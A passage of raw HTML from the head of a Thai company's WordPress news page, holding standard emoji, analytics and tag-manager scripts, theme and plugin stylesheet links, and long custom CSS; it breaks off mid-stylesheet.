			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.dharmniti.co.th/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://www.dharmniti.co.th/wp-includes/css/dist/components/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://www.dharmniti.co.th/wp-includes/css/dist/block-editor/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://www.dharmniti.co.th/wp-includes/css/dist/nux/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://www.dharmniti.co.th/wp-includes/css/dist/reusable-blocks/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://www.dharmniti.co.th/wp-includes/css/dist/editor/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='qcld-slider-hero-style-css-css'  href='https://www.dharmniti.co.th/wp-content/plugins/slider-hero/gutenberg/slider-hero-block/dist/blocks.style.build.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.dharmniti.co.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://www.dharmniti.co.th/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.dharmniti.co.th/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.dharmniti.co.th/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='seed-social-css'  href='https://www.dharmniti.co.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='qcld-sliderhero-front-end-fontawesome-css-css'  href='https://www.dharmniti.co.th/wp-content/plugins/slider-hero/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tc-team-members-css'  href='https://www.dharmniti.co.th/wp-content/plugins/tc-team-members/lib/functions/../../assets/css/tc-plugin.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tc-font-awesome-css'  href='https://www.dharmniti.co.th/wp-content/plugins/tc-team-members/lib/functions/../../vendors/font-awesome/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css'  href='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/css/app.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css'  href='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/css/fontello.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.dharmniti.co.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css'  href='//fonts.googleapis.com/css?family=Kanit%3A400%2C300%7CRoboto+Condensed%3A300%7COpen+Sans%3A400&#038;subset=latin&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css'  href='https://www.dharmniti.co.th/wp-content/uploads/custom_styles/dynamic.css?ver=4.2.8.1720429226' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css'  href='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/css/plugins.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css'  href='https://www.dharmniti.co.th/wp-content/themes/kleo-child/style.css?ver=4.2.8' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type='text/javascript' src='https://www.youtube.com/iframe_api?ver=5.8.12' id='qcld_hero_youtube_js-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='exactmetrics-frontend-script-js-extra'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.dharmniti.co.th","hash_tracking":"false","ua":"UA-51061163-51","v4_id":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.0.1' id='exactmetrics-frontend-script-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1' id='revmin-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.13.1' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://www.dharmniti.co.th/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=4.2.8' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.dharmniti.co.th/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dharmniti.co.th/wp-json/wp/v2/posts/27843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dharmniti.co.th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dharmniti.co.th/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://www.dharmniti.co.th/?p=27843' />
<link rel="alternate" type="application/json+oembed" href="https://www.dharmniti.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dharmniti.co.th%2F%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259c%25e0%25b8%25a1-%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2588%25e0%25b9%2583%25e0%25b8%258a%25e0%25b9%2588%25e0%25b9%2581%25e0%25b8%2584%25e0%25b9%2588%25e0%25b8%259c%25e0%25b8%25a1%25e0%25b8%2598%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1-new-hair-new-style%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dharmniti.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dharmniti.co.th%2F%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259c%25e0%25b8%25a1-%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2588%25e0%25b9%2583%25e0%25b8%258a%25e0%25b9%2588%25e0%25b9%2581%25e0%25b8%2584%25e0%25b9%2588%25e0%25b8%259c%25e0%25b8%25a1%25e0%25b8%2598%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%2581%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1-new-hair-new-style%2F&#038;format=xml" />
<meta name="generator" content="MYOB"><style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:303px;height:78px}.h-captcha[data-size="compact"]{width:164px;height:144px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://www.dharmniti.co.th/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"If you see this message, hCaptcha failed to load due to site errors.";font:13px/1.35 system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif;display:block;position:absolute;top:0;left:0;box-sizing:border-box;color:red;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:300px;height:74px;background-position:94% 28%}.h-captcha[data-size="normal"]::after{padding:19px 75px 16px 10px}.h-captcha[data-size="compact"]::before{width:156px;height:136px;background-position:50% 79%}.h-captcha[data-size="compact"]::after{padding:10px 10px 16px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.dharmniti.co.th/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.dharmniti.co.th/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var dataLayer_content = {"pageTitle":"เรื่องของผม ที่ไม่ใช่แค่ผม! ธรรมนิติได้จัดกิจกรรม &quot;New Hair New Style&quot;","pagePostType":"post","pagePostType2":"single-post","pageCategory":["happy-work-place","dharmnitinews"],"pageAttributes":["new-hair","new-style","%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9c%e0%b8%a1","%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4","%e0%b8%9c%e0%b8%a1"],"pagePostAuthor":"websupport"};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W9MZM86');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.dharmniti.co.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }
</style>
<style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<link rel="icon" href="https://www.dharmniti.co.th/wp-content/uploads/2018/07/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dharmniti.co.th/wp-content/uploads/2018/07/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dharmniti.co.th/wp-content/uploads/2018/07/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dharmniti.co.th/wp-content/uploads/2018/07/cropped-android-chrome-512x512-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			/* @font-face {
	font-family: 'tahoma !important';
	src: url('/~dharmniti/supermarket.ttf');
} */
body{
    font-family: tahoma !important;
	font-size:16px;
/*     //filter: grayscale(60%); */
}

.navbar-header{
     line-height: 65px !important;
    height: 65px !important;
}
article#post-34 .last-updated {
	display: none; 
}
.logo img {
    margin-top: 10px;
}

#header .kleo-main-header>.container {
    height: 70px;
}

#header .sticky-wrapper {
    height: 65px;
}

.header-color.social-header {
    background-color: #2b3149;
}

.small-listing .post-item {
    padding: 0px 0 15px;
}

.small-listing .post-header, .small-listing .post-info, .small-listing .post-footer {
    padding: 0;
    margin-top: 4px;
}

.standard-list-category{
    font-size: 16px;
    background-color: black;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 4px;
    padding-bottom: 4px;
    margin-top: 0px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 7px;
    padding-left: 7px;
}

.header-highlight{
   color: #e9ecf2 !important;
}

.home-highlight a{
    color: #d4d5d8 !important;   
}

.home-highlight p{
    color: #d4d5d8 !important;   
}
.article-meta{
   	display:none;
}

.main-color .posts-listing.standard-listing:not(.template-page) .type-post, .main-color .news-focus .left-thumb-listing .post-content {
   border-bottom-width: 0px;
   margin-bottom:0px;
   padding-bottom:0px;
}

.nav-tabs, .nav-pills {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-color: #e5e5e5;
    height: 42px;
}

.list-disable-category .standard-list-category{
    display:none;
   
}

.list-disable-category{
     padding-left:7px;
}

h1, h2, h3, h4, h5{
/*   font-family: supermarket; */
	font-family: "Kanit", sans-serif !important;
}

.button-readmore{
    background-color: #132030 !important;
    opacity: 0.5;
    color: #ededee !important;
    font-size: 11px;
    padding-top: 5px;
    padding-bottom: 3px;
}

.menu-service{
    color: #e7edf3 !important;
    font-size:14px;
    text-align:center;
	height: 16px;
}

.icon-service{
    padding-left: 10px;
    padding-right: 10px;
}

.entry-summary{
   font-size: 14px;
}

.standard-list-category{
   background-color:#3b3233;
   font-size: 14px;
   padding-top: 5px;
   padding-left: 4px;
   padding-right: 4px;
}
.standard-list-category a{
   color: #d4d5d8 !important;
}

a{
   color:#4b4547 !important;
}
.cookie-terms {
    color: rgb(92, 242, 255) !important;
}
.consent-floatright > a, .consent-floatright > a:hover {
    color: #ffffff !important;
}
.post-header .post-title a{
   font-size:15px;
}

.main-color .btn-default, .main-color .nav-pills > li.active > a, .main-color .nav-pills > li.active{
     background-color:#aaa69a !important;
color: #faf7f2 !important;
}

/* .main-color .nav-pills > li > a, .main-color .nav-pills > li.active > {
} */
.main-color .news-highlight .posts-listing .label{
  background-color:#3b3233;
}

.footer-color{
  background-color:#2b3149;
}

.socket-color#socket{
  background-color:#777777;
  color: #ffffff;
}

#footer .widget-title {
    margin-bottom: 14px;
    color: #f5f7f7;
}

.footer-color .widget_nav_menu a{
    color: #f5f7f7 !important;
}

#footer .widget-title {
    margin-bottom: 14px;
    color: #f5f7f7;
}

#footer .textwidget{
    color: #f5f7f7;
}

/* @media (min-width: 768px){
    .col-sm-3 {
         //width: 33% !important;
    }
} */

.footer-color .widget_nav_menu .current_page_item > a{
    background-color: #2b3149;
}

.footer-color .widget_nav_menu li:first-child > a{
    border-top-color: #777777;
}

.footer-color .widget_nav_menu li:first-child > a{
    border-top-color: #777777;
}

.footer-color .widget_nav_menu a{
    border-bottom-color:#777777;
}

.comments-area{
    display:none;
}

.wpb_single_image img {
    max-width: 80%;
}

.main-color .post-item{
   background: transparent;
}

.footer-color a{
  color: #f5f7f7 !important;
}

.social-header{
   display:none !important;
}

.socket b, strong{
   font-family:"Helvetica" !important;
/*font-size: 12px;*/
}

h5{
margin-top:5px !important;
}
.list-book{
margin-bottom:0px;
}
 .detail-book{
margin-top:26px;
}
.home-highlight p{
  line-height: 2.5ex;
  height: 7.5ex;
  overflow: hidden;
}

.link-service a{
color:#ffffff !important;
}

@media (min-width: 400px){
.col-sm-6 {
    width: 50% !important;
}}

@media (min-width: 400px){
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11 {
    float: left !important;
    padding-left:15px;
}}

.wpb_single_image img {
    max-width: 100%;
}

@media (max-width: 991px){
	#ajax_searchform input[type="text"] {
    margin: 0;
    margin-top: 46px !important;
    position: relative;
    top: -50px;
}
	.navbar-header .logo {
    float: left !important;
}
	.navbar-toggle {
    left: -30px;
}
	.flag-chaina {
    position: relative;
    top: -45px !important;
    right: 0px !important;
		float:right;
		z-index: 5555;
}
#header .navbar-nav>li>a {
    padding-left:10px;
    background-color: #ffffff;
}

#header .navbar-nav .dropdown-menu li a {
    background-color: #ffffff;
}

#header .navbar-nav li {
    background-color: #ffffff;
}
	.borderprinting > .vc_column-inner {
    border: 1px solid #e8e8e8;
    padding: 15px 30px !important;
		margin: 0px !important;
}
}

.single .with-meta .article-media, .posts-listing.standard-listing.with-meta .article-media {
    margin-left: 0px;
}

.single .container .with-meta .article-content, .posts-listing.standard-listing.with-meta .article-content {
    margin-left: 0px;
}

.bsaProHeader{
    display:none;
}

.main-color .news-highlight .posts-listing .label {
    display: none;
}

.small-listing .post-title {
    margin-top: -5px;
}

h4 {
    line-height: 22px;
}

.text-right{
	margin-top: -50px;
}

section.container-wrap.main-color.hidden-xs.hidden-sm.visible-md.visible-lg.visible-xlg{
  margin-top: -33px;
}

.kleo-main-header.header-normal {
    position: unset !important;
}
@media screen and (max-width: 480px){
  section.container-wrap.main-color.bg-parallax {
    display: none;
  }
	div#main .sidebar-right {
			right: -22px;
	}
}
div#undefined-sticky-wrapper {
    width: 100%;
    position:fixed;
    top:0px;
}

strong {
   font-family: supermarket!important;
}
.vc_column-inner {
    margin-bottom: 25px;
}
span.post-meta {
    display: none !important;
}
a:focus, a:hover {
    color: #017dc7 !important;
}
.wpb_wrapper {
    margin-bottom: 10px;
}
.template-page.col-sm-9.tpl-right {
    margin-top: 24px;
}

.main-color .btn-default, .main-color .nav-pills > li.active > a, .main-color .nav-pills > li.active{
     background-color:#428bca !important;
     color: #faf7f2 !important;
}

#footer .widget-title {
    margin-bottom: 14px;
    color: #f5f7f7;
/*     //border-color: #C8A26E; */
/*     //background: #C8A26E; */
    margin-top: 13px;
    padding: 7px;
	font-weight: 600;
}
#footer ul {
    padding-left: 8px;
    margin-bottom: 0;
}
.menu-main-menu-th-container{
	font-size: 14px;
}
div#socket {display:none;}
.template-page.tpl-no {padding-bottom: 1px;}
.post-footer {
    display: none;
}
.pad-delete .vc_column-inner{
	padding-left:0px !important;
	padding-right:0px !important;
}
.pad-delete .post-header{
	padding: 10px 10px 0!important;
}
.pad-delete .masonry-listing .post-content{
	border-style: none !important;
}
.pad-delete .masonry-listing .format-standard .post-title{
	border-left: none !important;
}
.pad-delete .post-header .post-title a{
   font-size: 20px !important;
}
.pad-delete h3.post-title.entry-title {
    overflow: hidden;
    height: 2.5em;
}
.position-text{
		padding-top:40px !important;
}
@media (max-width: 1199px) and (min-width: 992px){
	.width100 .post-item{
		width:100% !important;
	}
	.width50 .post-item{
		width:50% !important;
	}
	.position-text{
		padding-top:15px !important;
	}
	.margintop20{
		margin-top:10px !important;
		font-size:30px !important;
	}
	.customservice .tc_member-col-single {
    width: 23.9% !important;
		margin-bottom: 10px !important;
}
}

@media (max-width: 991px)
{
	.fiximage2 img{
	height:235px !important;
	object-fit:cover !important;
}
	.width100 .post-item{
		width:100% !important;
	}
	.position-text{
		padding-top:0px !important;
		font-size:20px !important;
	}
	.margintop20{
		margin-top:0px !important;
		font-size:20px !important;
	}
	.customservice .tc_member-col-single {
    width: 48% !important;
		margin-bottom: 10px !important;
}
	p#breadcrumbs {
    margin-top: 30px !important ;
}
.custommobilespace {
    margin-top: 30px;
}
.page-id-25400 p#breadcrumbs {
    top: 150px !important;
}
}
@media screen and (max-width: 480px){
	.removespace .wpb_content_element {
    margin-bottom: 12px;
}

	#main-container .article-content{
		 padding-top: 0px !important; 
	}
	.customservice .tc_member-col-single{
		width: 47% !important;
		margin-bottom: 10px !important;
	}
	.width-float .post-item{
		width:50% !important;
		float:left;
	}
	.position-text{
		padding-top:0px !important;
	}
}
.icon-service2{
	margin-bottom:15px !important;
}
.remove-bottom .vc_column-inner{
	    margin-bottom: 0px !important;
}
.margintop20{
	margin-top:30px;
}
.home-highlight2 p {
    line-height: 2.5ex;
    height: 7.5ex;
    overflow: hidden;
}
span.kleo-linkedin {
    display: none;
}
span.kleo-mail {
    display: none;
}
span.kleo-pinterest {
    display: none;
}
span.kleo-love {
    display: none;
}
li.menu-item a {
    font-weight: bold;
    color: #2b3149 !important;
}
li.menu-item a:hover {
    font-weight: bold;
    color: #017dc7 !important;
}
.fiximage .wpb_single_image img{
	max-width: 60% !important;
}
.width100img img {
    width: 100%;
}
.width100img .vc_box_border_grey {
    width: 100%;
}
.width100img .vc_figure {
    width: 100%;
}
.remove-botton h1{
 	margin-bottom:0px !important;
}
.main-color .vc_col-sm-3.vc_col-has-fill{
	border: 1px solid #91959b;
}
.kleo_text_column #rev_slider_2_1_wrapper {
    cursor: pointer;
}
/* #main-container .article-content{
padding-top: 30px !important;
} */
/* p#breadcrumbs {
    max-width: 1280px;
    margin: auto;
    position: relative;
    top: 80px;
    left: 15px;
		margin-bottom:20px;
} */
p#breadcrumbs {
    max-width: 1280px;
    margin: auto;
    margin-top: 85px;
		padding-left: 15px;
}
/* .flex .row{
	display:flex;
	width:100%;
} */
.customservice .tc_member-col-single{
	  margin-right: 0px !important;
    margin-left: 0px !important;
/*     width: 13.48%; */
	  padding: 4px;
    width: calc(100% /8);
	  margin-bottom: 0px;
  	height: 230px !important;
}
.customservice {
/*     margin-top: 20px; */
/* 	margin-bottom: 45px !important; */
}
.customservice .tc_member-p {
    white-space: pre-line;
    width: 100%;
	  padding: 0 5px !important;
	  word-break: break-word;
	  font-size: 12px  !important;
}
.customservice .tc_member-thumb .tc_overlay h3 {
    font-size: 14px !important;
    line-height: 20px !important;
}
.customservice .tc_team-member>h3 {
    font-size: 14px;
    color: white !important;
	  position: relative;
    top: -55px;
    text-align: left;
    padding-left: 10px;
    background-color: rgba(0,0,0,0.7);
    height: 45px;
    width: 100%;
    word-break: break-word;
    line-height: 21px;
    overflow: hidden;
}
.customservice .tc_member-col-single img {
    width: 100%;
    height: 210px;
    object-fit: cover;
}
.customservice .tc_team-members{
	margin-bottom: 0px !important;
	min-height: 210px !important;
}
button.btnservice {
    background-color: white;
    border: 1px solid white;
    border-radius: 10px;
    margin-top: 5px;
}
button.btnservice:hover {
    background-color: #2b3149;
}
button.btnservice:hover a {
    color: white !important;
}
.customservice .tc_member-thumb:hover .tc_overlay{
	z-index:1;
}
.customservice .tc_team-member:hover >h3 {
    display: none;
}
article#post-43 .article-content p.last-updated{
	display: none;
}
.customservice .tc_overlay{
	-webkit-transform: translate(0,0px);
    -moz-transform: translate(0,0px);
    -ms-transform: translate(0,0px);
    -o-transform: translate(0,0px);
    transform: translate(0,0px);
}
/* .pad-delete.width100.main-color img {
    width: 100%;
    height: 180px;
    object-fit: cover;
} */
.pad-delete.remove-bottom.main-color img {
    width: 100%;
